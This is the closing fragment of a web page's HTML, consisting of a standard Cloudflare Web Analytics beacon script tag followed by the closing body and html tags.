</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
